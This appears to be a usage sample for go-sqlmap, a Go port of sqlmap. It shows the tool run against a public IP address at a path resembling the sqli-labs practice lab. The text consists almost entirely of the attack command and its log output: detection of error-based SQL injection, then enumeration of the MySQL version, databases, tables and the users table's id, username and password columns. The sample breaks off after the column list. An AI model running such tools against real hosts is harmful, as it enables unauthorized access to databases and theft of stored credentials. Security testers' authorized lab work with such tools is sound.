 D:\Go\go-sqlmap>go-sqlmap-windows.exe -u  http://59.67.235.190:81/Less-3/?id=1 -D security -T users
 _________      .__
 /   _____/ _____|  |   _____ _____  ______
 \_____  \ / ____/  |  /     \\__  \ \____ \
 /        < <_|  |  |_|  Y Y  \/ __ \|  |_> >
/_______  /\__   |____/__|_|  (____  /   __/
        \/    |__|          \/     \/|__|
Sqlmap-Simplified-Version-0.1(golang)
Author:4ra1n Github:https://github.com/EmYiQing/go-sqlmap
[INFO] [15:28:57] start go-sqlmap...
[INFO] [15:28:57] target is http://59.67.235.190:81/Less-3/?id=1
[INFO] [15:28:57] connect success...
[INFO] [15:28:57] detected error based sql injection!
[INFO] [15:28:57] MySQL Version:5.5.47-0ubuntu0.14.04.1
[INFO] [15:28:57] current database:security
[INFO] [15:28:57] get databases success
|------------------------------|
|All Databases                 |
|------------------------------|
|information_schema            |
|challenges                    |
|mysql                         |
|performance_schema            |
|security                      |
|------------------------------|
[INFO] [15:28:57] get tables success
|------------------------------|
|All Tables                    |
|------------------------------|
|emails                        |
|referers                      |
|uagents                       |
|users                         |
|------------------------------|
[INFO] [15:28:57] get columns success
|------------------------------|
|All Columns                   |
|------------------------------|
|id                            |
|username                      |
|password                      |